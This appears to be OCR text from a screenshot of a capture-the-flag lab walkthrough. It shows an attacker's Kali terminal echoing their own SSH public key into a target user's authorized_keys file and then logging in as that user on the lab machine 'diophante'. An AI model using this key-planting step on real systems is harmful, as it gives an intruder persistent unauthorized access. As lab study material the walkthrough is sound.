 sabine@diophante: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~/Desktop]
└─$ ssh -i id_Rsa sabine@10.0.2.235 1 ⚙
Linux diophante 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Wed Apr 14 11:25:03 2021 from ::1
sabine@diophante:~$
alienum@kali: ~
File Edit View Search Terminal Help
$ ls -la
ls -la
total 36
drwxr-xr-x 5 sabine sabine 4096 Apr  8 11:41 .
drwxr-xr-x 4 root   root   4096 Apr  7 12:26 ..
-rw------- 1 sabine sabine   52 Apr  7 16:32 .Xauthority
lrwxrwxrwx 1 root   root      9 Apr  8 08:29 .bash_history -> /dev/null
-rw-r--r-- 1 sabine sabine  220 Apr  6 18:55 .bash_logout
-rw-r--r-- 1 sabine sabine 3526 Apr  6 18:55 .bashrc
drwx------ 3 sabine sabine 4096 Apr  7 11:24 .gnupg
drwxr-xr-x 3 sabine sabine 4096 Apr  7 12:58 .local
-rw-r--r-- 1 sabine sabine  807 Apr  6 18:55 .profile
drwx------ 2 sabine sabine 4096 Apr 14 11:30 .ssh
$ cd .ssh
cd .ssh
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCtLe0DXlGG7DIv/diQkpGJrergOw2/2e1FRfRvb
FKN8J5yw9UQpG5FpTMF4Yu8XaEvuUESHK98pnUmiKK6SGS4vrCJjaM5+B/TQ8iKqv2jL5hpF0DNmOyI25HekQ
bYXWOPo2S+nP4aCadcov7hD/RPPgYO68oCpuHy3kYr4S6ZTtevsl6iU/D10C/zUGuSvnVJ8zSSyIR1tw0O/N5
y/OWsAPfXnDZXP4wFJDZHNBGEuIhLNFQDB/4lYbiWupFZD alienum@kali" > authorized_keys